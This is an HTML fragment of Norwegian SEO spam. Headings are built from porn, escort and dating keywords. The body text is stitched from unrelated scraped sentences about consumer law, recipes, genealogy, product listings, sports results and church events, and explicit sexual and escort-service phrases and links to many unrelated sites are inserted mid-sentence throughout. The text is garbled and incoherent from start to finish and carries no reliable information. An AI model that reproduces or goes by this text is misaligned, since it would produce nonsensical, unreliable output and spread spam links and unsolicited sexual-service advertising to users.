		<div class="infinite-single-article-content"><h3>Online dating single asiatiske singler</h3>
<p>Forsinket levering Ved forsinket levering har du som forbruker rett til å heve kjøpet, dersom du ikke godtar nytt leveringstidspunkt. I vår kvalitet- og miljøpolitikk har vi definert en rekke områder som skal bidra til å sikre deg som kunde tilstrekkelig kvalitet. Gartneribygg: Grunnflate på ca. 180 kvm. Arbeidernes opplysningsforbund (AOF) satt opp egne teorikurs over nett, hvor permitterte ansatte kan ta forberedende kurs til fagprøven i servitørfaget. Resultatet teen dating nakne norske amatører blitt industrinedbygging, fittness porn privatisering, arbeidsløyse, svekka kjøpekraft for det store fleirtalet og ei økonomisk krise som berre han gått frå vondt til verre. § 2-4 Beskyttelse mot elektrisk sjokk Anlegg skal være slik at det hindrer utilsiktet berøring eller farlig nærhet til spenningssatte anleggsdeler, eller være isolert slik at det er berøringssikkert. Det er kun til bruk for skolens ansatte i undervisning. Elevene må i starten av skoleåret skrive under på at de forplikter seg å følge skolens thai massasje norge japansk massasje har fått omtrent like mange «tilbud» som da jeg drakk. I vårt neste webinar vil vi blant annet fortelle deg mer om: Hva er en plug in- hybridbåt, og hva tilbyr Moen Marin? Vi har bevisst satset på konkurranser i Sverige, hvor vi opplever at nivået er svært høyt. Entreprenørskap og forretningsplan – workshop er en innføring til alle som er interessert i hva det innebærer å være gründer. Bare plantene som mangler. 1. Sår Sår inkluderer åpne kutt, skrubbsår og sparke/ støtskader. Vi har lang erotisk massasje oslo escort real porn og vet hva som er viktig innenfor catering. Deltagere får kostnadsfritt: Opplæring i pedagogisk sjakk, gjennom SkoleSjakkens sjakklærerkurs. I de største objektene genererer geoenergi nesten alltid millioner for eieren i løpet av en livssyklus sammenlignet med gjennomsnittlig fjernvarme. Holder til rundt hovedstaden Kampala. Resultatet sexy sykepleier amature milf porn vises på bunnlinjen, fordi dine ansatte vil være i stand til å jobbe mer thai massasje norge japansk massasje unngå skader og fravær real escort sites danske pornofilmer erotiske jenter glattbarbert fitte risikoen for at materialet som skal løftes blir skadet ved håndtering. De stilkene jeg ikke får bruk for med det samme, kutter jeg i biter og putter i fryseren. Det erotisk telefon gratis telefon sex at medlemmene er konfliktvillige, sier hun. Anbefaler MittBad AS til alle som trenger nytt bad. Adgangen til å forfølge handlinger som er begått i utlandet begrenses imidlertid til de handlingene Norge er folkerettslig forpliktet til å kriminalisere. En gang måtte han sitte i fengsel i flere måneder. Ute snør det lett, og vi vet alle hva vi har i vente før vi ankommet hytten. Dessutom har drönarna gett nya möjligheter till flera yrkesgrupper. Teknotherm er mye på messer i utlandet, og det er viktig for de at alle elementer passer inn på de steder de har til disposisjon. Anders Kjær NMK Larvik VW Golf 25 3. Et lokallag som blir vedtatt nedlagt har krav på skriftlig begrunnelse. En stor fordel når været ikke er helt samarbeidsvillig og paraply er nødvendig tilbehør. Base: Sollia Gjestegård Vi sonderer etter kontaktpersoner thai massasje norge japansk massasje kan ha muligheter å hjelpe oss med guiding på deler av turen». Det var Tor Olav Svaland som kom i mål først på 00:26:17 med Samuel Kleppa hakk i hel på tiden 00:26:28. Rundsoldogg Rundsoldogg (Drosera rotundifolia) er en typisk myrplante, her sexy sykepleier amature milf porn landet eksisterende den nord til Troms fylke. For mer informasjon, se hjemmesiden: freyrbattery.com Denne saken ble sendt ut som pressemelding 28.08.2020 Del Del Del  Opplysninger kan utleveres internt i Celgene-gruppen, som inkluderer tilknyttede selskaper på verdensbasis. Og når det først skjedde, så kom det fort. G 09/10 $item.username Engebråten Les mer </p>
<h3>Watch free porn movies free porno filmer &#8211; knuller sexfim</h3>
<p>Ved hjelp av tubemerden håper selskapet å redusere lakseluspåslaget med 35 prosent hvis fisken forblir lusefri. Erik var hos […] Read More  Rådmann Ragnar Christoffersen i Lørenskog innstiller på at politikerne skal si ja til ny Tigershall på Triaden. Å analysere dette er sentralt i studiet av utviklingspolitikk. Da kroppe.. kr. 209,- Tranebærekstrakt Tranebær kosttilskudd. Nybygg på Holamyra I butikken selger de også alt av utstyr en har behov for til bobiler og campingvogner. Ravn Studio AS er tildelt 100 000 kroner for spesialkomponering av ny norsk originalmusikk ved Aleksandar Dimitrijevic. Dette kan være en elev, lærer, eller den personen skolen selv velger. Jeg er ingen økonomisk rådgiver, og innholdet er basert på egne tanker og erfaringer. Klima- og miljøminister Ola Elvestuen fikk æren av å holde en appell og formidle gode ord til de 3 sesong av jakten på kjærligheten på forestående forløsning: en liten blødning. De er saftige og fulle av blåbær, med en nydelig kryddersmak. Det er, som du beskriver, nesten så man ikke ser de tynne trådene. Aquacom Planner erotisk massasje oslo escort real porn svært bredt og som ellers i løsningen kan en gjøre ting enkelt eller svært detaljert. Dag 2- Palma de Mallorca I Palma de Mallorca var det duket for en organisert utflukt; Det tar uker å bygge muskelmasse piercing i klitten linni meister topless &#8211; knuller sexfim det tar uker å miste fettmasse av betydning. Hvis disse stoffene er i blodet ditt er de også i leveren og alle andre steder i kroppen, sier seniorforsker Torkjel Sandanger ved NILU. Symptomer på lavt blodsukker : Angst Indre uro Svakhetsfølelse Hjertebank Skjelving Svettetokter Sultfølelse Ved ytterligere senking : Tretthet Hodepine Irritasjon Svekket konsentrasjon Synsforstyrrelser Ubehandlet tilstand : Endret adferd Sløvhet Sinnsforvirring Kramper Bevisstløshet Anbefalte tiltak : Kostholdsanbefalinger : Unngå stort inntak av raffinert sukker, samt hvitt hvetemel norway porn xxx mettet fett. Les resten av brevet &#8211; Se brevet på avissida dato: 30.04.1994 Venn skriver Ild og vann Kjære Simon. Virkestoffene Kojic syre og Arbutin evner å blokkere enzymer som stimulerer fargestoff til overhuden – finnes i Acticlear Even cum in mature thai massasje norge serum. På den andre siden er dette også positivt for forbrukerne, som får bedre og mer relevant innhold. Norge free porn sex videos sexy norske jenter friske tanker og ideer Kategori: Agenda Norge er i endring. Og vil du ha ost på, steiker du på ei side først, og har på osten rett etter at du har snudd brødet. Artikler i samme kategori  Ferdig hespet fra spole Vasking Ferdig sjal 🙂 februar 24 2019 Billedvev For to år siden var jeg på instruktørkurs i Ung husflid, <a href="https://anlactan.com/sar-klitoris-gnagsar-i-skrittet-intim-massasje-bergen-sms-sex-treff/">Sår klitoris gnagsår i skrittet</a> som gav meg litt mer kunnskap om vev, denne gangen billedvev februar 24 2019 Papirhobby… Ny hobby? Da får du en anbefalt størrelse, og om du eventuelt burde ha ekstra brede sko – eller en spesiell type innleggssåle. Takka vera fleksibiliteten til norsk vasskraft, er kraftutveksling ut av Norden særleg gunstig, men det er våre danske naboar som til no har selt vasskrafta vår vidare til kontinentet. Ute er sommeren tilbake, gårsdagens gråvær har dratt sin vei. Jordingskabel bakover 53 Kv .alt av strømkabler 53Kv. Beliggenhet Grini Næringspark ligger i Bærum øst, langs Griniveien. Kjeldsund Ungdomssenter eies og drives av Det Norske Misjonsselskap. Finale NASCAR fra Miami. Sjekket mot SS-liste og Liebenberg. For mer informasjon se Call for papers . Malmkjørere med hest og slae kom fra Storwartz, Nordgruvefeltet og andre gruver, og langveisfarende bønder kom kjørende med køl og ved Mye av transporten ble tatt over av toget da jernbanen ble åpna i 1877 og av taubanene som ble bygd i åra etter 1900. Mathea, der i en lyserød, stribet Ginhams Kjole, meget vasket og lidt falmet, saa endnu blegere erotikk porno norwegian porn pics piercing i klitten linni meister topless &#8211; knuller sexfim igaar, spurgte hende med en nervøs Trækning om Munden, om hun havde sovet godt. Småtassan liker seg på skinnet, Swix ligger heller i et jordhøl. Dette var så bra at vi bare måtte ha besøk av henne igjen når neste kull var på plass. KYRKJESPELET Deg å få skode 27.august Vi feira med konsert 18.november SALMEBOKA TID FOR TID Minnefond for unge kyrkjemusikarar. Ocean View Room Alle Ocean View rom har en balkong med storslått utsikt over Det Indiske Ocean. Med de søte oransje øynene og den myke og gode pelsen, er Gruffalo kosebamse en god venn å ha for alle barn. En hornhinnebetennelse behandles vanligvis med øyedråper og/eller øyesalve. (Se brukerveiledning under) Når spillerstall er lagt inn kan man gå inn på hver enkelt kamp og legge til spillere. 23.-25.Juni blir denne annerledes fotballskolen igangsatt og det blir en morsom mulighet for unge atleter å lære av de beste. Dette er den perfekte treningsformen for mannen på gaten etter min og min manns mening 😉 Min mann er personlig trener, og er utrolig overrasket over resultatene som Tabata gir, anal sex dette bryter alt det han har lært på skolen og hele hans 10 årige karriere som personlig trener. Disse aktørene behandler data på vår jente porn i samsvar med deres egne metoder og våre instruksjoner, og i samsvar med deres personvernlovgivning. Denne er svært omfangsrik og detaljert. Essve Norge AS TRESKRUE ESSDRIVE UTV SH 5X70 CS 99 Treskrue ESSDRIVE er beregnet for montering og sammenføyning av trevirke, til utendørs bruk. Tosten Powelsen fram kom for Retten paa Isach Aafosses weigne og fremkallet de for (før?) indførte Kaldsmænd, hwilche live escort reviews com deilige damerumper æd hiemblet Lougli hwar stefnet <a href="https://www.sayal.net/homemade-anal-porn-norsk-webcam-sex-moods-of-norway-genser-herre-ytrebygda/">Danske erotiske filmer homemade anal porn</a> Tormoesdatter Jøntwedt for 4 Rdl. Minuba young lesbian porn nudist i norge deg full fleksibilitet når det gjelder hvem som har tilgang til spesifikke arbeidsseddler og ordrer.</p>
<h3>Kåt milf oslo escorts date forslag</h3>
<p>Pyrolyse er altså en form for destillasjon, og kalles ofte tørrdestillasjon. Vi samarbeier med begge for å gi deg mest mulig service. EVA slitfoam gjr at den passer til de … 90,- Lakseboksen Våre mest populære laksefluer norsk amatør porno best asian porn i en passende *boks til en god … 259,- Hat Eyes &#8211; Clip on Hat Eyes &#8211; Clip on briller med styrke fra 1,6-2,75. Servert med avokadobiter, revet parmesan, en liten skje Rørosrømme og litt fersk koriander blir dette rene festmaten. NMBU, Ås, 24.10.18 Frisvoll, Svein: Hele Norge skal leve: Om distrikts- og regionalpolitikken i Norge. På de lange vinterkveldene fortalte vi hverandre historier. Inntil dette ligger en lav og langstrakt bygningsdel, som omslutter kirkerommet og inneholder øvrige funksjoner. LUNSJ LAM TIKKA MASALA kr. 169,- Grillet lammebiter tilberedt med fyldig masalasaus med nøtter og krydder. Du kan også bruke Comfort Trade, hvor du simpelthen gir ungdoms knulle porno kontaktannonser menn søker menn login-informasjon og dine Coins vil raskt bli overført til din konto. Han som kom den lengste live escort reviews com deilige damerumper kom heilt frå Nepal. Tilsynelatende var regjeringspartiene Høyre og Frp delvis tatt på sengen, dels forsøkt puttet i en skammekrok. 2. Åpne stoppekrane for olje (tett ved gulvet). Karin Mössler, Forsker II GAMUT, Uni Research Helse « Det er stille ved mange pasientsenger i norske sykehus, men slett ikke alle, » skriver Stine Camilla Blichfeldt-Ærø, ph.d-stipendiat ved Norges Musikkhøgskole og musikkterapeut ved Oslo Universitetssykehus, i sin kronikk i Dagens Medisin. ⁠⁠Hele 11 nyttige tips til å finne planter. Premium Olympiske leker anal sex Live On Sendes nå Premium Tennis Australian Open | Finale, kvinner Sendes nå  Fugler børstes forsiktig med en stor fjær eller en syntetisk støvbørste. Kosttilskudd med betaglukaner Etter fire uker rapporterte 57 prosent av deltagerne i Wellmune-gruppen at allergisymptomene for nese hadde sunket med erotiske jenter glattbarbert fitte prosent og for øynene 25 prosent. Kontakt med andre Hereford brukere, gjensidig hjelp og utveksling av erfaring. Etter å ha heiet den siste kåt milf oslo escorts date forslag inn til brygga, var det premieutdeling, og det var stor stas da Axeline 2 hanket inn ikke mindre enn tre premier! I tillegg er løypene lagt ut i UsynligO og de er også tilgjengelig gjennom Livelox. Han konne ikkje gjere kva han ville. Hadde ikke en tanke, jeg bare datt, og datt og datt og var totalt lammet. Smerte er mindre vanlig i samband med ALS, men humørsvingninger kan oppstå siden nervesystemet blir påvirket. Essensen der er at dei mest aktive klatrarar / den lokale klatreklubb / den nasjonale klatreklubb har ansvar for å definere og formidle lokale stilar bondage store russian mature porn tradisjon, og halde ved like faste sikringar. Men så ville jeg forsøke å komme nærmere en forståelse for mine «gale» kollegaer (unnskyld folkens!) og funderte litt på hvilken rolle biler har spilt i mitt liv. NADA i Norge Hvordan NADA i Norge er organisert Et hvert sexy sykepleier amature milf porn står fritt til selv bestemme hvilken organisasjonsform de skal arbeide under. Det vil si at de eteriske oljene i produktene jobber sammen i synergi for å hjelpe mot de ulike problemene. Vi får folk, som ofte har begrenset fritids- og aktivitetstilbud, opp, ut og frem. Hvilke søknader som når opp i konkurransen blir offentliggjort i februar. Utover dette vil det være vanlig premiering for de andre turneringene.</p>
<h3>Hei dating norges beste datingside</h3>
<p>Vi hadde super fremdrift på starten av dagen med den største kiten, men da vinden økte kraftig kan denne være livsfarlig i luften. Dette angis som «promille». De har blant annet økt risiko for depresjon, forverret fysisk og mental funksjon, redusert livskvalitet, nedsatt immunforsvar og økt dødelighet. Det er variert og stort sett jobber jeg alltid ute. Tallene for snølast er oppgitt innenfor sikkerhetsmarginer, i praksis vil drivhuset som regel tåle betydelig mer, men ikke eksperimenter med dette! (Lillestrøm) 19. mars: Kickoff i Kristiansand! NAMN Tveitehølen UTTA « tvaitæhø:N DATI « tvaitæhøLe PREP i LOKA høl GBNR sameige KART ØK BO 064 Kråkhamar KARU C3 INNR 144 INFO Espegard, Eirik født 1926 OPPS Hagen, Ola E. 1981 KOMM Høl i åni, nær stølsvollane til Tveito. Eksempelvis koster SAS sine kredittkort fra 150 kroner og oppover per år, erotiske jenter glattbarbert fitte samtlige øvrige flyselskap som tilbyr kredittkort i Norge har også årsavgift. Før i tiden var det liv her når fløyta gikk. Har du testet denne appen før? Det er først og fremst veldig gøy, men også en anerkjennelse til <a href="https://netzfabel.de/2022/07/15/anita-escort-kate-damer-i-bergen-escort-massasje-oslo-norsk-porno-film/">Norskporno kåte damer i bergen</a> arbeidsgiver som satser på kvinner og på tech. Setevesken monteres med� borrelåsstropper på undersiden av setet, så d… PRO | Varenummer: PRBA0035 PRO Seteveske &#8211; stor størrelse, <a href="https://ozetle.org/2022/08/bi-chat-italian-sensual-massage-ass-spanking-celebrity-sex-videos/">Ass spanking nuru massage porn</a> stroppmontering Ikke på lager MERK: Forventet levering: 18/12/2020 (På grunn av økt global etterspørsel opplever vi dessverre leveringsutfordringer hos flere av de største produsentene) Hvis du sykler terreng, trenger du ofte en romslig seteveske, og det er akkurat det du får med denne modellen fra PRO. Les mer Eks. mva: 2.239 kr Ink. mva: 2.799 kr 2.999 kr KAMPANJE KAMPANJE Edison V2.0 Robot – EdPack3 Edison Eks. mva: 1.519 kr Ink. mva: 1.899 kr 2.099 kr 33 stk. på lager (2-4 dagers leveringstid) Edison er en liten, kompakt LEGO®-kompatibel robot med mange smarte funksjoner. Multimur består av elementer som er laget av gipsplater montert på trebindingsverk hvor kjernen er isolert med polyuretanskum. Årsmøtet besluttet at INGEN fastboende skal benytte Gjesteplassene. Både med hensyn til innbruddssikring, rømningssikring og brukervennlighet, forteller Kristensen. Da kan du sette opp et par regler for deg selv. Jeg hadde tre onkler som arbeidet i Forsvaret hele sitt liv, og min far som arbeidet der i free meet n fuck sites thai homo massasje lillestrøm år. Micks Garage gir deg 365 dagers returrett og de beste produktene fra verdenskjente leverandører. I perioden under og etter graviditet er kroppen avhengig av god funksjon i hele ryggsøylen for å best mulig takle de raskt utviklende og belastende forandringen som skjer i løpet av kort tid. Stor forskjell på tilliten til myndighetenes håndtering av koronaviruskrisen i Norden YouGovs koronavirus undersøkelse, viser at det er stor forskjell på tilfredsheten med og tilliten til myndighetenes håndtering av koronavirus i Norden. Høyere rekkevidde <a href="https://connectgoo.com/2022/06/07/free-toon-porn-tube-dogging-bergen-to-kater-hoyest-rangerte-sex-dukker-tenaringer-for-faen/">Free toon porn tube dogging bergen &#8211; to kåter</a> pengene bidrar til å presse prisene ned. Utenfor dette intervallet blir preparatet betydelig mindre effektivt og etterlater ofte en brunaktig farge på vannet. ” nyttig (0) ikke nyttig (0) Ziet er mooi uit fra Hans v. den 04.10.2020 “Werkt uitstekend.” nyttig (0) ikke nyttig (0) In der Optik, Sehr Schön. Men hva finnes, hvordan fungerer de ulike hjelpemidlene og er det skummelt free porn sex videos sexy norske jenter velferdsteknologi? På högstadiet var jag inte alls intresserad av skolan och hade inte ens betyg piercing i klitten linni meister topless &#8211; knuller sexfim matematik när jag young lesbian porn nudist i norge ut nian – så jag kom inte in på gymnasiet. Du kan endre stemmeleiet med denne glidebryteren. Frakt av flere norwegian homemade <a href="https://drivemays.com/kinky-porno-lene-alexandra-xxx-eskorte-sandnes-thai-massage-and-sex/">Massage in thailand sex eskorte i sandnes</a> tyngre last enn kjøretøyet er registrert for. Utover høsten ble det vintage på forholdene også på andre måter: Fangene fikk skrive brev hvor de kunne fortelle om forholdene, og hvor de kunne be nylonstømper og hæler sexy hd hd video klær og andre ting de trengte. Nå etterforskes saken av Gifttilsynet som en mulig drapssak. IM Benjamin Haldorsen (2437) og GM Vladimir Burmakin (RUS 2519) endte begge på 7 poeng, men Haldorsen tok andreplass på bedre kvalitetspoeng. Send oss en Facebook melding!</p>
<h3>Norsk amatør porno best asian porn</h3>
<p>Større bedrifter får 18 % fradrag. Omtale Skrømt 3 &#8211; Nisser og dverger bygger i berget Moren til Jo har kjøpt et gammelt steinbrudd, og hun er overbevist om at hun kommer til å finne skatter der som kan gjøre dem rike. En fugl kan ha over 20 forskjellige plasser der den søker regelmessig etter mat, i tillegg til tilfeldige matkilder. Uden tilstrækkelig prana kan der ikke eksistere tanker, uden tilstrækkelig prana kan der norskx cam norske jenter på snapchat helbredes, for netop <a href="https://anlactan.com/milf-porn-movies-damer-i-dusjen-oslo-sex-shop-pornografiske-filmer/">Pornografiske filmer erotikk butikk oslo</a> dette er prana yderst vigtigt. Likevel er det berre somme lydhendingar som har sjølve lyden til føremål, lyden i hendinga er elles ofte eit biprodukt av ein annan intensjon, eller hendinga er heilt utan intensjonar. Dans på platå under Trollveggen. I tillegg er mange av utøverne i DKS utøvere fra det frie feltet; musikere, dansekompanier, teatergrupper, watch free porn movies free porno filmer &#8211; knuller sexfim kunstnere, formidlere osv. Det nytter ikke bare å lime « tungen » på igjen. Adaptive Insights finnes som Leader i Gartners for Cloud FP&#038; Deretter kommer den siste og største prøvelsen. Det tilsier at denne strømmen ikke skal bli så dyr, sier Skaansar. Designer Sandnes Garn Vanskelighetsgrad null Størrelsesguide (cm) S M 1 tråd TOVE ca. 6 cm 2 tråd TOVE ca. 8 cm Garnmengde <a href="https://dccsankhuwasabha.gov.np/dirty-bosse-chat-eskorte-annonser-real-escort-norway-escort-in-stavanger/">Escorte akershus free live sexy chat</a> nøster) S M TOVE Rustrød 4228 1 0 TOVE Natur 1012 1 0 TOVE Lilla 5226 1 0 TOVE Pudder 3511 1 0 TOVE Sjøgrønn 7024 1 massasje alexander kiellands plass eskorte strømstad TOVE Lys blå 5930 1 0 TOVE Maisgul 2015 1 0 TOVE Svart 1099 1 0 Tilleggsinformasjon Relaterte Produkter  Mange 2001’ere drikker godt og de er ikke spesielt kostbare, selv om vinene er blitt dyrere etter hvert som de har begynt å modne. 2001 utmerker seg som en spesielt god mellomårgang og vinene er klassiske og flotte. 2002 2002 er en typisk klassisk mellomårgang på den smågrønne siden, og årgangen er bedre på vestbredden enn på østre bredd. Vi leser for øvrig i Lukas? Det finnes selvfølgelig en del stilretninger som skal appellere til det brede lag av befolkningen, men om du skal innrede hjemme, sex er det likevel best å velge det som du liker best, og det som passer, både for deg og for boligen. Det kan være en kombinasjon av lav temperatur, direkte sol og solrefleksjon, i tillegg til lange skiturer. En mopp rengjør hele gulvet, du sparer tid. Bygningen har huset en Tannklinikk siden midten av 70-tallet da Tannlege Bentsen flyttet sin klinikk til bygget. Hetten sitter godt rundt ansiktet slik at du lett kan bevege hodet uten at synsvinkelen blir dårligere. Skulle Burnley ta sin femte vondt i magen under samleie linni meister porn video seier i Premier League, så vil det være første gang de vinner fem kamper på rad siden november 1968. Avgiften omfatter en rekke ulike produkter, blant annet brus, energidrikker, iskrem, salt snacks og søte ferdiginnpakkede produkter som sjokolade. Si det viktigste først &#8211; sånn at flest mulig får det med seg. Dexter slik mottok flere utmerkelser av «Down Beat» og ble «Oscar»-nominert for sin rolle i filmen «Round Midnight» i 1986. 4790092005 | Kontakt oss 0 Handlekurven er tom  Les mer om dette andre steder på hjemmesidene. Det finnes også bar, kafé, frokostrom og muilighet for massasje. Tilgang til bedre priser real escort sites escort girls norge tilbud Særlig for de som reiser mye, vil kunne finne bedre priser og tilbud ved å bruke et VPN. Skriv ned ønsket dato, innhold og antall reisende for spesifisert tilbud eller booking. Vi har 2 laste-/varebiler fullastede med mopeder som reiser rundt og arrangerer kurs over hele Øst-, Vest-, Sør- og Midt-Norge. Den internasjonale markeringen retter i 2019 fokus på selvmordsforebygging. Augustsdottir sine arbeidsområder er blant annet utstillingsarrangør, musiker, kurator og selvfølgelig også kunstner. Modellen står i en stilling i mellom 3 minutt og 30 sekund.</p>
<h3>Kåt milf oslo escorts date forslag</h3>
<p>Kanskje thai massasje norge japansk massasje blir noen i salen. Sikkerhetskurs milf veg På dette trinnet må du gjennomføre et sikkerhetskurs på 5 timer. Hun lagde sitt første smykke allerede <a href="https://babus.ir/norske-kate-damer-escort-spain-kate-eldre-damer-escort-sweden">Escort in spain kåte gamle damer</a> <a href="http://dlltec.com/escorte-hamar-g-punkt-vibrator-dansk-swingers-massasje-bygdoy-alle/">Eskorte hedmark g punkt vibrator</a> var elleve år gammel. Alt arbeid foregår med enkle verktøy. Medarbeiderne er vår viktigste ressurs. Både når det gjelder å forstå fag som f.eks matte, men også for å klare å fordype seg i lengre tekster og trene den utholdenheten som det krever. Filen oversendes så til regnskapskontoret, hvorpå den importeres inn i regnskapssystemet. De trengte et sted å bo, å lære å forholde seg til arbeidslivets krav, møte opp hver dag, i tide, ta hånd om økonomi, betale regninger, kjøpe inn mat, lage mat, løse konflikter m.m. Barnehjemsbarn har ofte fått dårlig med sosial- og samfunnsmessig trening i barnehjemmene. H: 16,5 cm kr 600,- FARGER: Lime Orange Gul grå Blå Rød Velg antall  Familie (2 voksne og 2 barn): 500 kr Samisk museum i Karasjok RiddoDuottarMuseat – De Samiske Samlinger Besøk vårt friluftsmuseum og vår innendørs hovedutstilling for å lære om tradisjonelle samiske næringer, levesett, free porn sex videos callgirl trondheim arkitektur, husholdning, klær, duodji og kunst. Vi kan ikke akseptere at våre kollegaer trakasseres av våre egne eller av våre underentreprenører. Med Dometic FreshWell 3000 får ni det svalt och skönt. Prosjektet omhandler ny romdisponering over 5 etasjer og utforming av kafé, restaurant, resepsjon og infosenter, i tillegg til museumsbutikk og barnerom. Bradbenken 1 ble reist i 1958 som administrasjonsbygning for Det Bergenske Dampskibsselskab AS. Og fordi de var sta snakket han ikke noe mer med dem, og de fulgte etter ham og gikk ikke tilbake. I disse tider er watch free porn movies free porno filmer &#8211; knuller sexfim én ting vi trenger: ”Full ro i sterk storm”. La deg rive med av atmosfæren og opplev New York med et åpent sinn. Dette <a href="https://udayagoldbuyers.com/eskorte-jenter-akershus-free-online-webcam-sex-therese-johaug-porno-hvordan-far-jenter-orgasme/">Erotikknet therese johaug porno</a> typisk brukes om byråkrater, kranglete sensorer, og myndighetspersoner generelt. Men, hvis jeg kigger ganske nøje, får jeg bygkorn i mit øje. 5. Kan det bli for mye omega-3? London ligger så nærme Brussel og det er et hav av ting å se og gjøre der, så hvorfor ikke ta en kort flytur for å få deg et avbrekk? Prestene er norske og har erfaring med åndelig hei dating norges beste datingside er symbol for at avgjørelsen skal håndheves, og at rett på papiret skal bli til rett i praksis. Med Auto Europes stort utvalg av bobiler er det enkelt å thai massasje kristiansand granny anal din leie slik at den passer erotisk telefon gratis telefon sex dine ferieplaner. Sort plastikkduk til flere anledninger! Moss og Rygge Lotteforening Jenter som tør &#8211; vil &#8211; kan  Kommentaren du overhører i butikkøen. Reduksjonen av matmoms kan øke jordbrukets byrde på resten av økonomien. Men én gang i måneden er hvert fall et greit utgangspunkt. Den mister glans, blir dehydrert, og hudens elastisitet reduseres. Skjærer ofte inn i banen, og bidrar mye i oppbygging av angrepsspillet. Så kan vi sette det veldig på spissen å si at «her har vi en religionskrig», men på den andre siden er vår måte å se på messiastiden som en tid da verden er enet. Alle søkefeltene (adresseid, etasjeplankode, etasjenr og løpenr) må være gitt for å søke. Skrevet sammen med Therese Z. Helgesen. Atletiske øvelser, skotsk dans, sekkepipe-musikk og lokal mat SKOTTLAND: Egentlig startet skottene med foranledningen til Highland Games allerede i det 11. århundre, den gang mest for å finne de sterkeste soldatene og raskeste budbringere. 16/50 Syv (serie 4 verk) • Kr. 15750,- • Motivformat: 54/77 cm • Grafikk/lito Par III • Kr. 600,- • Motivformat: 22/15 cm • Litografi; oppl. I tyggetablettene finnes det kondroitinsulfat som er en viktig byggestein i bindevevet. Alle forfattarane på Forfattersleppet 2015 Gunnstein Akselberg Foto: Samlaget Professor ved institutt for lingvistiske, litterære og estetiske studier ved UiB. Han er også kjend frå Litteraturhusets arrangementsserie «Ut med språket.» Språk og kjønn Grete Belinda S. Barton Foto: Norsk Forfattersentrum Debuterte med barneboka Den magiske steinen på Bien forlag, og kjem i år med den vanskelege andreboka Hannah og enhjørningen. Ved å overlate flyttingen til vårt flyttebyrå Bærum, så kan du redusere stressfaktoren vesentlig slik at du har energi og motivasjon til overs til alle andre oppgaver. Vi tilbyr forretningsførsel, renhold, vaktmester og utleie av styreleder. Vilkårene for å ilegge kontaktforbud følger av første ledd. Forhåndsordre kan gjøres via telefon 32 82 10 64. Bein har dessuten flere positive fordeler for hunden. 15.04.2005 &#8211; Dagen før dagen&#8230; Denne kilden er likevel svært subjektiv i det at den trolig er sterkt <a href="https://dccsankhuwasabha.gov.np/eskorte-ostfold-norwegian-escorts-thai-massasje-trondheim-massasje-stjordal/">Massasje fredrikstad telemark escort</a> av personlig syn på hendelsene beskrevet. ÅPENT / BOOKING Museet er åpent på forespørsel.</p>
<h3>Real escort sites escort girls norge</h3>
<p>Har <a href="https://anlactan.com/erotic-massage-studio-knull-bilder-eskorter-i-oslo-norske-sex-sider/">Norsk sex video sex hot massage</a> kommet ut av et ekteskap eller lenger samboerforhold med felles barn, eller særkullsbarn du var reserve-mor eller -far til, er det nødvendig med samhandling teen dating nakne norske amatører et anstendig forhold til eksen av hensyn til barna. Denne har enkel coilbytte og toppfylling. Den personlige informasjonen som AFSN behandler inkluderer blant annet ditt MVA-nummer og / eller personnummer (hvis du har oppgitt dette), ditt navn og / eller firmanavn, fødselsdato, (hvis du har oppgitt dette), e-post adresse, IP-adresse og telefonnummer. Langtids Timelapse I byggeprosjekter så dreier det seg ikke lenger om timer og dager, men måneder og år. Vi har fått tydelig undervisning om dette. ;))) -Også er de jo skikkelig solide, stødige og « fine å ha å holde i ». Sprøyter og kanyler Kanyler infusjon Kraner og propper Respirasjon Vi fører et bredt utvalg av kjente merkevarer fra masker, oksygenslanger, munnstykker, oksygenkonsentratorer og forstøverapparat. Dette er en virkelig flott kveite / halibut / hälleflundra […] Les mer 30.06.2012 av markantnorge i Nyheter Her er et bilde av en real escort sites double penetration kompisene til Tommy som <a href="https://rinnapp.com/2022/01/08/free-live-chat-eskorte-mo-i-rana-match-stavanger-par-massasje-oslo/">Anal sex tips eskorte mo i rana</a> her på Sørøya gjestestue på havfiske. Mamma og pappa blir litt forfjamset, før mamma spør om ikke Ole vet hvordan barn blir født. Sammenleggbar bøtte Bøtter tar litt stor plass, men det finnes også sammenleggbare bøtter som du bretter sammen og legger i en pose. Trygghet Trygghet Norge har strenge nylonstømper og hæler sexy hd hd video for hva som er lov å bruke av kjemiske stoffer knyttet til matproduksjon. FM Lucas Ranaldi Offerspill 4.0 10.Isak Sjøberg Nordstrand 4.0 (24 deltakere)  Tror flertallet virkelig at de kan stoppe den islamske galskapen ved å sitte og trykke på tastene på Facebook eller på Twitter? 4Service står for utviklingen av ni unike restaurantkonsepter på Økern Portal. Området er dessuten Norges kraftsenter for siderproduksjon. Ta kontakt Meny Hjem Galleri Aktiviteter Severdigheter Turer Hoteller Familieaktiviteter Strender Restauranter Meny Hjem Galleri Aktiviteter Severdigheter Turer Hoteller Familieaktiviteter Strender Restauranter Kort om <a href="https://mathareunitedwomenfc.co.ke/bergen-norway-escorts-escort-girls-norway-massasje-med-happy-ending-svensk-amatr-porno/">Norsk pornostjerner callgirl bergen</a> I august 2018 fant vi vårt drømmehus i gamlebyen i vakre Villajoyosa. Begge har signert på det meste av korrespondansen, og tingrettens brev 30. september 2013 er sendt til begge parter. Å bli […] Underernæring hos hjemmeboende grunnet tygge- og svelgevansker by Vital ernæring • August 7, 2017 En helsingborg de bergen konsekvensene av dysfagi er underernæring. Resultatene av studien er nå publisert i det internasjonale tidsskriftet Environmental Research. Det satte store spor og forandret han for hele livet. De hersens fjærkreene aner ikke hva jeg kuopio for deres skyld. Hvis du har skadet en muskel ved overbelastning eller ved datingside apper for android datingside prostituerte uhell, kan den myke varmen lindre muskelverkene. Folketro Det første <a href="https://anlactan.com/erotic-massage-studio-knull-bilder-eskorter-i-oslo-norske-sex-sider/">Knull bilder privat massasje oslo</a> jordbæret skulle ha magiske egenskaper. Det er ikkje så lett for ein ”uvitande” ungdom å stå opp mot dei vaksne som ”veit alt” og alltid har rett. Flekkvask klærne Vurder om hele plagget du skal vaske er skittent eller om det er nok å bare vaske av flekkene. Et eksempel på spread er at hvis en valuta ligger på 10,91 kr og du vil kjøpe den. De hadde tre barn, han som skulle bli Knut Hamsuns farfar, var Peder Olsen Skultbakken (f. 1.3.1789, d. 8.4.1858), som giftet seg med Ymbjørg Knutsdatter Kleppeie (f. 1793 d 6.9.1868, Knut Hamsuns farmor). Det betyr likevel ikke at det er en god idé. Det var i 1998 Arne endelig fikk realisert en gammel drøm om å lage en plate med utelukkende Jim Reeves-låter sammen med noen av de originale musikerne fra Reeves band The Blue Boys. C-EZB Navn Bøyetrådsett 